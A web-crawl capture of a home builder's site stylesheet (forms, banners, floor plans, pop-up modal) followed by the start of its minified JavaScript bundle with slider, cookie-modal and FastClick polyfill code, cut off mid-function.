.form-wrapper .form_submit_container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.form-wrapper .lead-head { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.form-wrapper .form-required-div { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.form-wrapper > .heading { padding: 0.625rem 0; color: #fff; font-size: 1.5rem; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 300; text-align: center; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.29); text-transform: uppercase; background-color: #0a1556; }

.form-wrapper .form-container { padding: 1.25rem 0; }

.form-wrapper .lead-head::before { display: inline-block; width: 2.375rem; height: 1.5rem; content: ""; background-image: url("/images/icon-home.png"); background-position: 0 100%; background-repeat: no-repeat; vertical-align: middle; }

.form-wrapper .form-required-div { text-align: left; }

@media only screen and (min-width: 64.063em) { .form-wrapper .fm-question-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  .form-wrapper .form_submit_container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  .form-wrapper .fm-question-container:nth-of-type(4) { clear: both; }
  .form-wrapper .form-container { background-image: url("/images/form-bg.jpg"); background-repeat: no-repeat; background-position: 50% 0; background-size: cover; min-height: 20rem; text-align: left; }
  .form-wrapper .lead-head { text-align: left; } }

.large-form-container .form-container, .content-sub .form-container { border: none; border-top: none; border-bottom: none; background-color: #1f2e82; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { margin-bottom: 0.875rem; color: #fff; font-family: "Source Serif Pro", sans-serif; font-size: 1.6rem; font-weight: 600; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { font-size: 2rem; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { margin-bottom: 1.25rem; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 0.875rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #0a1555; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #0a1555; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #0a1555; opacity: 1; }

form :-ms-input-placeholder { color: #0a1555; opacity: 1; }

form select.form_select[data-selected=""] { color: #0a1555; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 6px; font-size: 0.875rem; font-weight: 300; background-color: #bfc8f7; color: #0a1555; border-radius: 0; border: 1px solid #0a1555; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.875rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { margin-top: 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 2px; cursor: pointer; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 600; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1.125rem; background-color: #f8cf6c; border-color: #f5b928; color: #fff; border-radius: 5px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 300; color: #0a1555; font-size: 1.375rem; border: 2px solid #0a1555; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); background-image: url("/images/texture-gold.jpg"); background-position: 100% 100%; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #f5b928; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

form input[type="submit"].buttons::hover { color: #5668ce; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner-wrapper { min-height: 23.5625rem; }

.banner-wrapper .flexslider, .banner-wrapper .flexslider .slides { margin: 0; padding: 0; height: 100%; width: 100%; }

.banner-wrapper .banner { position: relative; height: 100%; padding: 1.875rem 0; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner-wrapper .banner .banner-content { padding: 0 0.9375rem; }

.banner-wrapper .banner .banner-arrow { display: none; }

.banner-wrapper .banner.banner1 { background-image: url("/images/banner1.jpg"); }

.banner-wrapper .banner.banner2 { background-image: url("/images/banner2.jpg"); }

.banner-wrapper .banner.banner3 { background-image: url("/images/banner3.jpg"); }

.banner-wrapper .banner .heading { z-index: 38; position: relative; margin: 0 0 1.25rem 0; color: #0a1555; font-size: 2.375rem; font-weight: 600; line-height: 1.3; text-shadow: 0px 1px 0px #fff; }

.banner-wrapper .banner .message { z-index: 38; position: relative; margin: 0 0 2.5rem 0; color: #0a1555; font-size: 1.25rem; font-weight: 600; font-style: italic; text-shadow: 0px 1px 0px #fff; }

.banner-wrapper .banner .explore-community { z-index: 38; position: relative; }

@media only screen and (min-width: 40.0625em) { .banner-wrapper { min-height: 21.1875rem; }
  .banner-wrapper .banner .heading { font-size: 2.625rem; }
  .banner-wrapper .banner .message { font-size: 1.5rem; } }

@media only screen and (min-width: 64.063em) { .banner-wrapper { min-height: 31.625rem; }
  .banner-wrapper .banner { height: 35.4375rem; }
  .banner-wrapper .banner::after { opacity: 0; }
  .banner-wrapper .banner .heading { font-size: 3.125rem; margin: 0; color: #0a1555; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.5); }
  .banner-wrapper .banner .message { margin: 0 0 0.875rem 0; color: #0a1555; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.5); }
  .banner-wrapper .banner .banner-content { padding: 0; }
  .banner-wrapper .banner .banner-arrow { display: inline-block; }
  .banner-wrapper .banner1 .banner-content, .banner-wrapper .banner2 .banner-content, .banner-wrapper .banner3 .banner-content { width: 40.1875rem; margin-top: 100px; text-align: center; }
  .banner-wrapper .banner1 .banner-content .message, .banner-wrapper .banner2 .banner-content .message, .banner-wrapper .banner3 .banner-content .message { padding: 0 2.5rem; }
  .banner-wrapper .banner2 .banner-content { float: right; }
  .banner-wrapper .banner2 .banner-content .message { padding: 0 3.75rem; }
  .banner-wrapper .banner3 .banner-content .message { padding: 0 3.125rem; } }

/*======================================= Banner =======================================*/
.sub-banner { padding-top: 3.75rem; padding-bottom: 0.625rem; background-color: #0a1555; background-image: url(/images/sub-banner.jpg); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner h1 { margin-bottom: 0; color: #fff; font-size: 1.8rem; font-weight: 600; border: none; line-height: 1.3; }

.sub-banner h1::after { display: none; }

@media only screen and (min-width: 40.0625em) { .sub-banner { padding-top: 4.375rem; padding-bottom: 1rem; background-image: url("/images/sub-banner.jpg"); }
  .sub-banner h1 { font-size: 2.25rem; } }

@media only screen and (min-width: 40.0625em) { .sub-banner { padding-top: 7.5rem; padding-bottom: 1.25rem; } }

#page-id-77 .sub-banner { background-image: url(/images/sub-banner-riverwalk.jpg); }

#page-id-153 .sub-banner { background-image: url(/images/sub-banner-twin-beach.jpg); }

/*======================================= Sub Navigation =======================================*/
#SubNavSection .sub_nav_links > * { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 2px; cursor: pointer; font-family: "Open Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 600; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1.125rem; padding-bottom: 1.0625rem; padding-top: 1rem; padding-left: 0; padding-right: 0; width: 100%; background-color: #5668ce; border-color: #0a1555; color: #fff; border-radius: 5px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; padding-left: 0.9375rem; text-align: left; }

#SubNavSection .sub_nav_links > *:hover, #SubNavSection .sub_nav_links > *:focus { background-color: #0a1555; }

#SubNavSection .sub_nav_links > *:hover, #SubNavSection .sub_nav_links > *:focus { color: #fff; }

#SubNavSection .sub_nav_selected { background-color: #0a1555; }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.875rem 0; background-color: #1a245b; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 2.08em; }

.callout-bar .heading a { display: block; }

@media only screen and (min-width: 40.0625em) { .callout-bar { padding: 1.25rem 0; }
  .callout-bar .heading { font-size: 2.6em; } }

@media only screen and (min-width: 64.063em) { .callout-bar { padding: 2.5rem 0; }
  .callout-bar .heading a { display: inline; } }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #5668ce; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #0a1555; border-bottom: 1px solid #0a1555; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #0a1555; }

.contact-box .social-links i { color: #5668ce; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callout-links { padding: 1.25rem; }

.callout-links .heading { margin: 1.25rem 0; color: #273688; font-size: 2.25em; font-weight: 300; }

@media only screen and (min-width: 40.0625em) { .callout-links { padding: 1.25rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .callout-links { padding: 5rem 1.875rem 1.875rem 1.875rem; }
  .callout-links .heading { margin: 1.25rem 0; } }

.callout-link { display: inline-block; width: 100%; padding: 0 1.125rem; line-height: 3rem; font-size: 0.96em; font-weight: 300; color: #fff; background-color: #5668ce; border: none; border-radius: 5px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-link:hover { background-color: #1a245b; color: #0a1555; }

.callout-link i { display: inline-block; vertical-align: middle; }

@media only screen and (min-width: 40.0625em) { .callout-link { font-size: 1.2em; } }

/*======================================= Callout Blocks =======================================*/
.callout-blocks { padding: 0; text-align: left; }

@media only screen and (min-width: 40.0625em) { .callout-blocks { padding: 0; } }

@media only screen and (min-width: 64.063em) { .callout-blocks { padding: 0; } }

.callout-blocks .callout-block { padding: 1.875rem 0.875rem; background-color: #5668ce; border: none; border-radius: 5px; }

.callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; color: #fff; font-size: 1.375rem; font-weight: 300; }

.callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; color: #fff; font-size: 1rem; font-weight: 300; }

@media only screen and (min-width: 40.0625em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; font-size: 1.375rem; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; font-size: 1rem; } }

@media only screen and (min-width: 64.063em) { .callout-blocks .callout-block { padding: 1.875rem 0.875rem; }
  .callout-blocks .callout-block .heading { margin: 0 0 0.875rem 0; }
  .callout-blocks .callout-block .message { margin: 0 0 0.875rem 0; } }

/*======================================= Testimonials =======================================*/
.testimonials { text-align: center; background-color: #fff; border-top: 1px solid #5668ce; border-bottom: 1px solid #5668ce; }

.testimonials .heading { margin: 0 0 1.25rem 0; color: #0a1555; font-size: 2rem; font-family: "Source Serif Pro", sans-serif; font-weight: 600; }

.testimonials .testimonial-link { color: #5668ce; font-size: 1rem; font-weight: 600; }

.testimonials .testimonial { margin-bottom: 1.875rem; }

@media only screen and (min-width: 64.063em) { .testimonials { background-image: url("/images/testimonial-bg.jpg"); background-position: 50% 0; background-size: cover; } }

.testimonial { padding-top: 1.25rem; }

.testimonial blockquote { padding: 0; margin: 0; border: none; }

.testimonial q { display: block; margin: 0 0 0.875rem 0; color: #0f228b; font-size: 1.25rem; font-style: italic; font-weight: 300; }

.testimonial cite { display: block; margin: 0 0 2rem 0; color: #0f228b; font-size: 1.25rem; font-weight: 600; }

/*======================================= Homepage Callout =======================================*/
.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.homepage-callout .heading { font-family: "Source Serif Pro", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #3548b5; font-size: 1.3rem; font-weight: 300; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #3548b5; font-size: 0.95em; font-weight: 300; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("http://placehold.it/200x500"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; width: 2.5rem; line-height: 2.5rem; font-size: 2em; color: #f4f6ff; background-color: #5a5a5a; border: none; border-radius: 1000px; }

.social-links a:last-of-type { margin: 0; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #1a245b; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 600; }

.footer-callout .message { margin: 0 0 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 300; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0 0 0; } }

/* ====================================== Footer =======================================*/
.footer-phone-info { color: #fff; font-family: "Source Serif Pro", sans-serif; font-size: 1.5rem; font-weight: 600; text-align: center; }

footer.page-footer { padding: 0.875rem 0; color: #bfc8f7; background-color: #222; background-image: url("/images/footer-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; font-size: 0.875rem; font-weight: 300; text-align: center; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-links ul { display: inline-block; padding: 0; color: #bfc8f7; background-color: transparent; border-radius: 0; border: none; }

footer.page-footer .footer-links li { display: inline-block; margin-left: 0.625rem; }

footer.page-footer .footer-links li::before { margin-right: 0.625rem; content: "|"; color: #bfc8f7; }

footer.page-footer .footer-links li:first-of-type { margin-left: 0; }

footer.page-footer .footer-links li:first-of-type::before { display: none; }

footer.page-footer .footer-links a { font-size: 0.875rem; color: inherit; text-decoration: none; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #bfc8f7; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 0.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 0.875rem 0; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; }

.sml ul { color: #fff; }

.sml li { color: #fff; }

.sml a { color: #fff; }

/*======================================= Explore Our Communities =======================================*/
.explore-community { position: relative; display: inline-block; width: 23.125rem; height: 7.5rem; padding: 0.8125rem 2.875rem 0.8125rem 0.875rem; border: 2px solid #0a1555; background-color: #f8cf6c; border-radius: 5px; -webkit-transition: all .3s ease; transition: all .3s ease; background-image: url("/images/texture-gold.jpg"); }

.explore-community:before, .explore-community:after { content: " "; display: table; }

.explore-community:after { clear: both; }

.explore-community img { display: block; width: 5.625rem; float: left; border: 2px solid #fff; }

.explore-community span { display: block; width: 13.125rem; padding: 0.875rem 0 0 0.75rem; float: left; color: #0a1555; font-size: 1.5rem; font-weight: 600; line-height: 1.3; text-align: left; text-shadow: 0px 1px 0px #fff0c5; }

.explore-community::after { display: inlin-block; width: 2rem; height: 7.25rem; content: "d"; font-family: "hlm"; position: absolute; right: 0; top: 0; font-size: 1.5rem; color: #0a1555; background-color: #b5872e; text-align: center; border-left: 2px solid #0a1555; vertical-align: middle; padding-top: 2.375rem; }

/*======================================= Gallery Callout =======================================*/
.gallery-callout img { margin: 0.625rem 0 -2.8125rem 0; }

/*======================================= Latest Posts =======================================*/
.latest-posts { border: 3px solid #5668ce; background-color: #fff; border-radius: 5px; }

.latest-posts .heading { padding: 0.375rem 0; background-color: #5668ce; color: #fff; font-family: "Source Serif Pro", sans-serif; font-weight: 600; font-size: 1.625rem; text-align: center; text-shadow: 0px 1px 0px #0a1555; }

.latest-posts .heading::before { display: inline-block; width: 2.1875rem; height: 1.125rem; content: ""; background-image: url("/images/icon-news.png"); background-position: 0 100%; background-repeat: no-repeat; vertical-align: middle; }

.latest-posts .articles { padding: 0.625rem 1.875rem; }

.latest-posts .articles article { margin-bottom: 0.875rem; }

.latest-posts .articles article h2.article-header { margin-bottom: 0.625rem; font-size: 1.375rem; font-weight: 600; text-decoration: underline; text-shadow: 0px 1px 0px #fff; }

.latest-posts .articles article .article-snippet { text-shadow: 0px 1px 0px #fff; }

.latest-posts .articles article .read-more a { font-weight: 600; text-shadow: 0px 1px 0px #fff; }

/*======================================= Floor Plan =======================================*/
.floor-plans h3 { margin-bottom: 1.375rem; }

.floor-plan { margin-bottom: 2.125rem; padding-bottom: 1.25rem; border-bottom: 1px solid #5668ce; }

.floor-plan .floor-plan__meta { text-align: left; }

.floor-plan .floor-plan__sqfootage { margin-bottom: 0.5rem; color: #0f228b; font-size: 1.125rem; font-weight: 600; line-height: 1; }

.floor-plan .floor-plan__info strong { color: #0f8b1e; }

.floor-plan .floor-plan__pdf-link { font-size: 1.25rem; }

@media only screen and (min-width: 40.0625em) { .floor-plan:before, .floor-plan:after { content: " "; display: table; }
  .floor-plan:after { clear: both; }
  .floor-plan .floor-plan__thumb { float: left; width: 30%; }
  .floor-plan .floor-plan__meta { float: left; width: 70%; padding-left: 0.9375rem; } }

@media only screen and (min-width: 64.063em) { .floor-plan .floor-plan__thumb { width: 35%; }
  .floor-plan .floor-plan__meta { width: 65%; padding-left: 1.25rem; } }

/*======================================= Communities Map =======================================*/
#communities-map { min-height: 500px; }

/*======================================= Site Styles =======================================*/
.content-text hr { margin-top: 30px; margin-bottom: 30px; }

#pop-modal-form { width: 100%; height: 100%; position: fixed; background: rgba(10, 20, 86, 0.6); -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; display: none; z-index: 1000; color: #0A1455; padding: 1.875rem 2.5rem; }

#pop-modal-form .pop-wrapper { height: -webkit-fit-content; height: -moz-fit-content; height: fit-content; }

#pop-modal-form .pop-conainter { padding: 1.875rem 2.5rem 3.75rem; color: white; background: white; text-align: center; border-radius: 0.3125rem; height: 100%; max-height: 43.75rem; overflow: scroll; }

#pop-modal-form hr { border: 0; height: 1px; background: #112789; position: relative; overflow: visible; }

#pop-modal-form hr:before { content: ""; left: 0; width: 0; height: 0; border-right: 10px solid  #112789; }

#pop-modal-form hr:after { content: ""; right: 0; width: 0; height: 0; border-left: 10px solid  #112789; }

#pop-modal-form hr:before, #pop-modal-form hr:after { color: #112789; position: absolute; border-top: 4px solid transparent; border-bottom: 4px solid transparent; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

#pop-modal-form p { color: #0A1455; font-size: 1.5rem; }

#pop-modal-form p:first-of-type { margin-top: 1.875rem; }

#pop-modal-form p:last-of-type { margin-bottom: 1.875rem; }

#pop-modal-form .pop-award-present { font-family: "Source Serif Pro"; font-size: 1.25rem; font-weight: 700; color: #0A1455; }

#pop-modal-form .pop-award-present span { color: #5063D0; display: block; }

#pop-modal-form .close-modal-form { font-size: 1.125rem; font-style: italic; color: #AAAAAA; cursor: pointer; text-align: right; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

#pop-modal-form .close-modal-form i { font-size: 1rem; font-weight: bold; }

#pop-modal-form .close-modal-form i:hover { color: black; -webkit-transform: rotate(90deg); transform: rotate(90deg); }

#pop-modal-form .close-modal-form:hover { color: black; -webkit-transition: .3s ease-out; transition: .3s ease-out; }

#pop-modal-form.live-view { display: block; }

@media only screen and (min-width: 40.0625em) { #pop-modal-form { padding: 1.875rem 3.75rem 2.5rem; }
  #pop-modal-form.live-view { display: -webkit-box; display: -ms-flexbox; display: flex; }
  #pop-modal-form .pop-award-present { font-size: 2.25rem; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.windmillhomes.com/js/site.min.js
body_size: 31281
content:
"use strict";function onMSPointerDown(t){t.stopPropagation(),slider.animating?t.preventDefault():(slider.pause(),el._gesture.addPointer(t.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(t){t.stopPropagation();var e=t.target._slider;if(e){var i=-t.translationX,n=-t.translationY;accDx+=vertical?n:i,dx=(e.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-i):Math.abs(accDx)<Math.abs(-n),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(t.preventDefault(),!fade&&e.transitions&&(e.vars.animationLoop||(dx=accDx/(0===e.currentSlide&&accDx<0||e.currentSlide===e.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),e.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!scrolling&&null!==dx){var i=reverse?-dx:dx,n=i>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(n)&&(Number(new Date)-startT<550&&Math.abs(i)>50||Math.abs(i)>cwidth/2)?e.flexAnimate(n,e.vars.pauseOnAction):fade||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}function createTimeoutCallback(){const t=getCookie("dailyFormAllowance");setTimeout((function(){showAnnouncementModal(t)}),3e3)}function showAnnouncementModal(t){"true"!=t&&($("#pop-modal-form").addClass("live-view"),setCookie("dailyFormAllowance","true",1))}function setCookie(t,e,i){var n=new Date;n.setTime(n.getTime()+24*i*60*60*1e3);var a="expires="+n.toUTCString();document.cookie=t+"="+e+";"+a+";path=/"}function getCookie(t){for(var e=t+"=",i=decodeURIComponent(document.cookie).split(";"),n=0;n<i.length;n++){for(var a=i[n];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(e))return a.substring(e.length,a.length)}return""}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var o=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],s=this,r=0,l=o.length;r<l;r++)s[o[r]]=c(s[o[r]],s);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,i.hijacked||i,n):a.call(e,t,i,n)},e.addEventListener=function(t,i,n){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):a.call(e,t,i,n)}),"function"==typeof e.onclick&&(a=e.onclick,e.addEventListener("click",(function(t){a(t)}),!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),o=n&&/OS [6-7]_\d/.test(navigator.userAgent),s=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var 